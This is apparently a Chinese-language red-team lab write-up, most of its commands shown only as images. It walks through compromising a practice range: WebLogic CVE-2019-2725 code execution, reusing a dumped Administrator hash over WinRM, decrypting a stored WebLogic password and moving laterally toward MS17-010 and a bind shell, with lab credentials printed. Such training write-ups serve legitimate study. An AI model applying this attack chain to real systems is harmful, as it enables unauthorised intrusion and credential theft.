1.本文总计4346字,图片总计148张,但由于实战环境下打码比较多,影响了看官体验,需要看官仔细看图以及文章内容,推荐阅读时间35-50分钟
2.本文系Gcow安全团队绝影小组原创文章,未经许可禁止转载
3.若看官在阅读本文中遇到说得不清楚以及出现错误的部分 请及时与公众号的私信联系 谢谢各位师傅的指导
前言:
本靶场是由xx红队xx所制作的一个靶场,看了看感觉效果十分不错,比较综合且有一定的思路扩展性.这里我们将会从别的一些角度来玩玩这个靶场,具体往下看。
Keep moving
- 本文采用 HTB/OSCP 的 Offensive style, 脱离CS, msf (msfvenom 不算)
- 优先不走 EXP 路线
- 靶场环境不能与实战相提并论
- 且同时这是详细地记录了全过程针对于该靶场进行攻击.所以会有一些尝试与转换思路的部分.
- 不喜勿喷

0x01 Enumeration
192.168.10.228
10.10.20.12
0x02 Foothold



CVE-2019-2725 to get command execution

tasklist /svc resiult show me in wired way


发现有另外一个网段


Enable winrm to get a better shell

ccef208c6485269c20db2cad21734fe7
Login into winrm as Administrator
But, I don’t see any other credentials in dump file



Weblogic password decryption: find out AES key
{AES}1zzY2R1UMGFWfd1rAA92N2QljODSa8S16dJIsZZi/do=
Weblogic password decryption: decrypt with dat file
weblogic123
administrator:ccef208c6485269c20db2cad21734fe7
weblogic:weblogic123
0x03 Lateral Movement



10.10.20.7
(当然这里你也可以选择挂代理)
135,139,445,49152,49153,49154,49155,49156

work-7.redteam.red
0x04 Work-7 takeover

Try to login rpc with anonymous user


start to scan vulnerability of port 445


有点好笑,用之前的密码直接shell了(但是这是作弊,不可取)
后面查看了一下,密码这块设计得不太合理
直接横向了
get system
回到刚刚,我们不选择作弊,查阅nmap结果,我们看到有ms17010
原先想用window/exec,每次攻击完都会炸,我这边测得不行…
msfvenom bind shell
